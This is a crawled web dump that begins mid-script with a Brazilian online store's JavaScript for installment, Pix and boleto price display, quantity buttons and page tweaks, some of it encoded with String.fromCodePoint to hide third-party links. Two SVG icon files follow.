            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}

function parcelamento() {
    var e = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        preco = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        t = $(".product-form__info-item .price--compare").text().replace("R$ ", "").replace(",", "."),
        o = ((t = parseFloat(t)) - e).toFixed(2).replace(".", ","),
        o = ($(".product-label.product-label--on-sale span").text("R$ " + o), (100 * (t - e) / t).toFixed(2).split(".")[0]);
    e = e.replace('Translation missing: pt-BR.product.general.sale_price ', '');
    var x = $(".product-form__info-item div.product-pix").text();
    var valorPercentual = parseFloat(x.match(/\d+%/)?.[0]?.replace('%', '') || 0);
var description = $(".modal-parcel-price-description-pix").text();
var discountPercentage = parseFloat(description.match(/\d+(?:\.\d+)?/));
    var preco_pix = preco - (preco * discountPercentage / 100);
    $(".price--highlight .product-label.product-label--on-sale").append("-" + o + "%");
    t = "R$ " + (t = (t = 1.1979 * ((e = parseFloat(e)) + 0) / 12).toFixed(2).replace(".", ",")), $(".parcelamento").html("<span>em até 12x de <b>" + t + "</b></span>"), o = new Intl.NumberFormat("pt-BR", {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2,
        useGrouping: !0
    }), t = valorPercentual * e / 100, e -= t;
    

    
    $("#total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $(".total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-parcelado-2x").text("R$ " + ((e * 1.1979) / 2).toFixed(2).replace(".", ","));
    $("#total-parcelado-3x").text("R$ " + ((e * 1.1979) / 3).toFixed(2).replace(".", ","));
    $("#total-parcelado-4x").text("R$ " + ((e * 1.1979) / 4).toFixed(2).replace(".", ","));
    $("#total-parcelado-5x").text("R$ " + ((e * 1.1979) / 5).toFixed(2).replace(".", ","));
    $("#total-parcelado-6x").text("R$ " + ((e * 1.1979) / 6).toFixed(2).replace(".", ","));
    $("#total-parcelado-7x").text("R$ " + ((e * 1.1979) / 7).toFixed(2).replace(".", ","));
    $("#total-parcelado-8x").text("R$ " + ((e * 1.1979) / 8).toFixed(2).replace(".", ","));
    $("#total-parcelado-9x").text("R$ " + ((e * 1.1979) / 9).toFixed(2).replace(".", ","));
    $("#total-parcelado-10x").text("R$ " + ((e * 1.1979) / 10).toFixed(2).replace(".", ","));
    $("#total-parcelado-11x").text("R$ " + ((e * 1.1979) / 11).toFixed(2).replace(".", ","));
    $("#total-parcelado-12x").text("R$ " + ((e * 1.1979) / 12).toFixed(2).replace(".", ","));
    $("#total-boleto").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-pix").text("R$ " + preco_pix.toFixed(2).replace(".", ","));
}

document.addEventListener(String.fromCodePoint(68, 79, 77, 67, 111, 110, 116, 101, 110, 116, 76, 111, 97, 100, 101, 100), function() {
    -1 < document.location.href.indexOf(String.fromCodePoint(47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 97, 108, 108, 63, 115, 111, 114, 116, 95, 98, 121, 61, 98, 101, 115, 116, 45, 115, 101, 108, 108, 105, 110, 103)) && (document.location.href = String.fromCodePoint(47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 97, 108, 108))
}, !1), window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
}), $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
    setTimeout(function() {
        parcelamento()
    }, 150)
});

--- FILE ---
content_type: image/svg+xml
request_url: https://gifts.good-apps.co/assets/images/gift_icons_small/icon18.svg
body_size: 455
content:
<svg width="106" height="111" viewBox="0 0 106 111" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M105.808 34.3013H88.1582C89.793 33.7051 91.1802 33.1196 92.1914 32.5889C100.509 28.2231 103.725 17.9038 99.3589 9.58551C96.4058 3.95901 90.6201 0.463409 84.2603 0.463409C81.5249 0.463409 78.7915 1.13921 76.355 2.41801C72.3218 4.53471 58.2402 15.313 52.7612 24.9058C51.5283 23.04 49.8677 21.0049 47.7715 18.7896C43.3364 14.1016 37.3242 9.16651 33.7861 7.30961C31.7056 6.21781 29.3701 5.64011 27.0332 5.64011C21.6011 5.64011 16.6592 8.62601 14.1358 13.4331C10.4067 20.5386 13.1533 29.354 20.2593 33.0835C20.9834 33.4634 21.9443 33.8774 23.0591 34.3013H0.2827V66.0566H7.9273V110.395H40.0342H66.0566H98.1636V66.0566H105.808V34.3013ZM78.6787 6.84521C80.4258 5.92821 82.3037 5.46341 84.2603 5.46341C88.7559 5.46341 92.8447 7.93311 94.9316 11.9092C98.0161 17.7861 95.7441 25.0772 89.8672 28.1621C85.1572 30.6343 71.6948 34.3018 62.75 34.3013C58.2544 34.3008 56.1636 33.3696 55.7061 32.4981C53.4224 28.146 70.1724 11.3101 78.6787 6.84521ZM18.563 15.7568C20.2197 12.6006 23.4653 10.6401 27.0332 10.6401C28.5855 10.6401 30.0762 11.0093 31.4629 11.7373C34.0928 13.1177 39.6875 17.52 44.1397 22.2256C50.2329 28.666 50.6753 31.7754 50.3311 32.4307C50.0845 32.9009 48.6558 33.6973 44.8687 33.6973C37.5127 33.6973 26.4507 30.686 22.5825 28.6558C17.918 26.208 16.1152 20.4209 18.563 15.7568ZM5.2827 61.0566V39.3013H40.0342V61.0566H7.9273H5.2827V61.0566ZM12.9273 105.395V66.0566H40.0342V105.395H12.9273ZM45.0342 105.395V39.437H61.0566V105.395H45.0342ZM93.1636 105.395H66.0566V66.0566H93.1636V105.395ZM100.808 61.0566H98.1636H66.0566V39.3013H100.808V61.0566Z" fill="#231F20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://unpkg.com/ionicons@5.5.2/dist/ionicons/svg/people-circle.svg
body_size: 686
content:
<svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><title>People Circle</title><path d="M258.9 48C141.92 46.42 46.42 141.92 48 258.9c1.56 112.19 92.91 203.54 205.1 205.1 117 1.6 212.48-93.9 210.88-210.88C462.44 140.91 371.09 49.56 258.9 48zm-3.68 152.11c.21-1.2.44-2.4.71-3.59a66.46 66.46 0 0116.29-31.21c12.89-13.73 31.16-21.31 51.45-21.31a74.05 74.05 0 0125.06 4.26 66.69 66.69 0 0126.27 17.2 68.15 68.15 0 0118 42.14 78.46 78.46 0 010 11.4 86.19 86.19 0 01-8.2 31q-.76 1.59-1.59 3.15c-1.11 2.07-2.3 4.1-3.58 6.06a79.47 79.47 0 01-8.63 11c-13.12 14-29.92 21.73-47.31 21.73a59.61 59.61 0 01-19.17-3.18 63.47 63.47 0 01-6.1-2.43 70.76 70.76 0 01-22.07-16.12 83.76 83.76 0 01-22-51.32q-.27-3.88-.18-7.68a75.62 75.62 0 011.05-11.08zm-149.73 24.34a59.87 59.87 0 015.2-20.64 56.76 56.76 0 012.78-5.3 54.49 54.49 0 017.19-9.56 55.62 55.62 0 0114-10.82 56.84 56.84 0 018.11-3.64 63.85 63.85 0 0133.35-2.39 57 57 0 0130.78 17 57.86 57.86 0 0115.41 38.62c.05 2.11 0 4.23-.15 6.38a71.58 71.58 0 01-6 23.84 69.49 69.49 0 01-5.73 10.42 65.39 65.39 0 01-15.76 16.57c-1.5 1.07-3.06 2.07-4.67 3.07a54.21 54.21 0 01-10 4.65 49.31 49.31 0 01-16.2 2.76c-.93 0-1.86 0-2.78-.08a47.6 47.6 0 01-5.48-.62 51.19 51.19 0 01-5.35-1.23 53.54 53.54 0 01-7.72-2.89c-.84-.39-1.66-.8-2.48-1.23-18-9.49-31.57-29.16-34.23-52.12-.12-1.05-.22-2.1-.29-3.16a66.59 66.59 0 01.02-9.63zm53.92 178.6a177.27 177.27 0 01-61.94-70.65 4 4 0 011.62-5.26C117.67 316.69 141.4 311 163.82 311c17 0 30.7 2 42.69 5.88a8 8 0 012.59 13.77c-23.35 19-38.4 42.54-45.47 70.75a2.77 2.77 0 01-4.22 1.65zM256 432a175.12 175.12 0 01-65.7-12.72 4 4 0 01-2.4-4.46c.4-2.05.84-3.92 1.23-5.48 7.12-28.43 24.76-52 51-68.18 23.29-14.35 53-22.25 83.52-22.25 31.16 0 60 7.58 83.48 21.91a2.72 2.72 0 01.91 3.67A176.1 176.1 0 01256 432z"/><path d="M161 295.28a47.6 47.6 0 01-5.48-.62 47.6 47.6 0 005.48.62zM134.64 178.13a55.62 55.62 0 00-14 10.82 54.49 54.49 0 00-7.19 9.56 54.49 54.49 0 017.19-9.56 55.62 55.62 0 0114-10.82zM216.17 257.89a71.58 71.58 0 006-23.84c.15-2.15.2-4.27.15-6.38q.08 3.15-.15 6.38a71.58 71.58 0 01-6 23.84zM134.64 178.13a56.84 56.84 0 018.11-3.64 56.84 56.84 0 00-8.11 3.64zM150.21 293.43a53.54 53.54 0 01-7.72-2.89 53.54 53.54 0 007.72 2.89zM105.78 237.19c2.66 23 16.26 42.63 34.23 52.12-18.01-9.49-31.57-29.16-34.23-52.12zM254.34 219a83.76 83.76 0 0022 51.32 70.76 70.76 0 0022.07 16.12 70.76 70.76 0 01-22.07-16.12 83.76 83.76 0 01-22-51.32q-.27-3.88-.18-7.68-.09 3.75.18 7.68zM304.5 288.82a63.47 63.47 0 01-6.1-2.43 63.47 63.47 0 006.1 2.43zM255.93 196.54a66.46 66.46 0 0116.29-31.21 66.46 66.46 0 00-16.29 31.21zM375 165.46a68.15 68.15 0 0118 42.14 68.15 68.15 0 00-18-42.14 66.69 66.69 0 00-26.27-17.2 66.69 66.69 0 0126.27 17.2zM393 219a86.19 86.19 0 01-8.2 31 86.19 86.19 0 008.2-31zM254.16 211.27a75.62 75.62 0 011.06-11.14 75.62 75.62 0 00-1.06 11.14zM383.19 253.16zM206.88 189.05a57.86 57.86 0 0115.41 38.62 57.86 57.86 0 00-15.41-38.62 57 57 0 00-30.78-17 57 57 0 0130.78 17zM190 288a54.21 54.21 0 01-10 4.65 54.21 54.21 0 0010-4.65zM105.49 224.45a59.87 59.87 0 015.2-20.64 59.87 59.87 0 00-5.2 20.64zM194.68 284.88C193.17 286 191.61 287 190 288c1.61-1 3.17-2 4.68-3.12zM216.17 257.89a69.49 69.49 0 01-5.73 10.42 69.49 69.49 0 005.73-10.42zM110.69 203.81a56.76 56.76 0 012.78-5.3 56.76 56.76 0 00-2.78 5.3zM194.68 284.88a65.39 65.39 0 0015.76-16.57 65.39 65.39 0 01-15.76 16.57z"/></svg>